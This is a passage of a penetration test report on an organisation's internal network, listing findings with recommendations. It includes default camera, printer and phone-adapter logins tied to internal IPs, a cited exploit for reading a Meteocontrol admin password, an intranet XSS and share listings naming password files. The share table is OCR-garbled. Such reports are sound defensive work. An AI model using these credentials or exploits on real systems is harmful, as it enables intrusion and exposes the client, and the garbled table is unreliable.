

#### Default access: **123456**



**Installation Software Paket** 

Dateiname

Datei auswählen Keine ausgewählt

**Installieren** 

#### **Aktuelle Software Liste**



#### 192.168.3.1



#### **Firmware-Version**



# 192.168.2.1: Admin:blank



#### 192.168.0.196:



# <span id="page-46-0"></span>**8.9.2. Recommendation**

We recommend assigning a strong administrator password to all accessible printers in the network.

# <span id="page-47-0"></span>**8.10. ACTi E32 cameras default access**



## <span id="page-47-1"></span>**8.10.1. Analysis**

When analyzing the network, some ACTi cameras were found. It was possible to log in with the default access admin:123456 and retrieve video streams from the cameras. This was tested at 192.168.87.21-26, from which it could be concluded that all ACTi cameras have the same configuration.





#### <span id="page-47-2"></span>**8.10.2. Recommendation**

We recommend providing the cameras with a strong administrator password and/or placing the cameras in their own network segment and providing them with appropriate technical means (firewall with restrictive rulebase). The devices are already correspondingly old, and replacement with simultaneous network segmentation may also be a possible option.

# <span id="page-48-0"></span>**8.11. Meteocontrol password information disclosure**



#### <span id="page-48-1"></span>**8.11.1. Analysis**

When analyzing the network, a Meteocontrol system was found (192.168.87.239), for which it is possible to read out the administrator password with the following exploit. [\(https://www.exploit-db.com/exploits/39822\)](https://www.exploit-db.com/exploits/39822)



The access can then be used for a denial of service attack (through configuration changes).



The Meteocontrol system also provides a command line interface that could be abused for code execution by finding a "allowed commands" bypass.

# <span id="page-49-0"></span>**8.11.2. Recommendation**

We recommend updating the system.

# <span id="page-50-0"></span>**8.12. Cisco Phone Adapter default access**



### <span id="page-50-1"></span>**8.12.1. Analysis**

When analyzing the network, we found a Cisco Phone Adapter Configuration Utility. This still had the default access stored for the admin access. (admin:admin)

192.168.90.16:



# CISCO ATA as well:



# <span id="page-50-2"></span>**8.12.2. Recommendation**

We recommend changing the default accesses.

# <span id="page-51-0"></span>**8.13. intranet.acds.eu search vulnerable to XSS**



# <span id="page-51-1"></span>**8.13.1. Analysis**

When analyzing the intranet.acds.eu website, it was possible to trigger an XSS via the search input field, as the search text is not properly "escaped".



# <span id="page-51-2"></span>**8.13.2. Recommendation**

We recommend to "encode" the response text properly.

# <span id="page-52-0"></span>**8.14. Clickshare Dashboard default access**



### <span id="page-52-1"></span>**8.14.1. Analysis**

During the network analysis, we came across the Clickshare dashboard (192.168.111.100), which was only protected with the default credentials (admin:admin). This device also allows the upload of customized firmware updates. As the device also acts as an access point, there is the possibility of a denial of service and, under certain circumstances, even a man-in-themiddle attack.



# <span id="page-52-2"></span>**8.14.2. Recommendation**

It is recommended to set a strong administrator password.

# <span id="page-53-0"></span>**8.15. Domain share findings:**



# <span id="page-53-1"></span>**8.15.1. Analysis**

While analyzing the network and reviewing the available or viewable domain shares, we found some information that could be useful for an attacker in further attacks.

System passwords:

|                  | $DE$ DEH and the state of $\frac{1}{2}$ and $\frac{1}{2}$ and $\frac{1}{2}$ both $\frac{1}{2}$ both $\frac{1}{2}$ both $\frac{1}{2}$ Desktop<br>> Netzwerk |                                    |                             |              | $\vee$ 0 | "Desktop" durchsur |
|------------------|----------------------------------------------------------------------------------------------------|------------------------------------|-----------------------------|--------------|----------|--------------------|
|                  | $\widehat{\phantom{a}}$<br>Name<br><b>PIIVdl</b>                                                                                                    | Anderungsdatum<br>13.10.2020 14:39 | Typ<br>Dateioruner          | Größe        |          |                    |
| ∦<br>∦<br>×<br>∦ | <b>VLOG</b>                                                                                                    | 15.10.2020 14:39                   | Dateiordner                 |              |          |                    |
|                  | 2018-11 Mamiliang Lifewill Bluet Financial                                                                                                    | 06.08.2020 15:14                   | pdf auto file               | 825 KB       |          |                    |
|                  | A-Z Hamburg.odt                                                                                                    | 13.11.2018 20:06                   | OpenDocument T              | <b>19 KB</b> |          |                    |
|                  | Dienstpkan September ODK.xlsx                                                                                                    | 01.10.2020 17:04                   | Microsoft Excel Ar          | 30 KB        |          |                    |
|                  | Dienstplan aktuell.xlsx                                                                                                    | 15.10.2020 13:30                   | Microsoft Excel Ar          | 370 KB       |          |                    |
|                  | Dienstplan FO 22.07.19.pdf                                                                                                    | 13.07.2019 15:24                   | pdf_auto_file               | <b>68 KB</b> |          |                    |
|                  | Dienstplan FO RA.pdf                                                                                                    | 15.07.2019 18:57                   | pdf_auto_file               | <b>78 KB</b> |          |                    |
|                  | <b>Drive File Stream</b>                                                                                                    | 13.02.2019 15:38                   | Verknüpfung                 | 2 KB         |          |                    |
|                  | C Fullin III is a serious and political                                                                                                    | 27.01.2020 18:39                   | pdf_auto_file               | 26 KB        |          |                    |
|                  | Freiwünsche.xlsx                                                                                                    | 12.11.2018 20:22                   | Microsoft Excel Ar          | <b>18 KB</b> |          |                    |
|                  | <b>Book CALLER DP</b>                                                                                                    | 07.02.2019 10:38                   | Remotedesktopve             | 3 KB         |          |                    |
|                  | HamburgKalkulationneu.xls                                                                                                    | 07.03.2018 11:14                   | Microsoft Excel 97          | 372 KB       |          |                    |
|                  | G jail was in the spot                                                                                                    | 03.01.2020 15:36                   | pdf_auto_file               | <b>63 KB</b> |          |                    |
|                  | Kassenzählprotokoll_aktuell_2019_fom.ods                                                                                                    | 28.08.2019 17:07                   | OpenDocument T              | <b>17 KB</b> |          |                    |
|                  | <b>RE</b> Key Writer                                                                                                    | 28.04.2018 08:55                   | Verknüpfung                 | 2 KB         |          |                    |
|                  | Kontaktnachverfolgung_CoronaVO_ab_6                                                                                                    | 12.10.2020 13:29                   | Microsoft Word D            | 21 KB        |          |                    |
|                  | Mastercodes Safes BO.docx                                                                                                    | Passwort PC FOM.txt - Editor       |                             |              |          |                    |
| Is03) (\         | Österminin allanılı prinvt.docx                                                                                                    | Datei                              | Bearbeiten Format Ansicht ? |              |          |                    |
|                  | Passwort PC FOM.txt                                                                                                    | Ford Director g#                   |                             |              |          |                    |
| $(503)$ $(2)$    | Sauberkeit.xlsx                                                                                                    |                                    |                             |              |          |                    |
|                  | storno.docx                                                                                                    |                                    |                             |              |          |                    |
|                  | A<br>USB Wireless Device - Verknüpfung                                                                                                    |                                    |                             |              |          |                    |
|                  | $Z = \frac{1}{2}$ xlsx                                                                                                    |                                    |                             |              |          |                    |

# **BearingPoint**.

↓ <mark>ひ</mark> FOM" durchsuchen

 $\overline{\mathbb{L}}$ 



